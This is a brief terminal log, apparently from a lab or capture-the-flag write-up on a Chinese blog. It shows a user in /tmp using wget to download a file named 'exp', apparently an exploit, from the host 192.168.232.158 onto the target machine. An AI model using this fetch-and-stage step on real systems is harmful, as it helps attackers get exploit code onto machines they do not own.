 $ pwd
/tmp
$ wget http://192.168.232.158/exp
--2019-12-18 22:38:41-- http://192.168.232.158/exp
Connecting to 192.168.232.158:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17888 (17K)
Saving to: 'exp'
0K .......... ....... 100% 99.1M=0s
2019-12-18 22:38:41 (99.1 MB/s) - 'exp' saved [17888/17888]
$ ls
VMwareDnD
exp
f
systemd-private-46461bfbe69b4cd1974dc810adcfa15c-systemd-timesyncd.service-cpfpFS
t
vmware-root
$
https://blog.csdn.net/weixin_43870289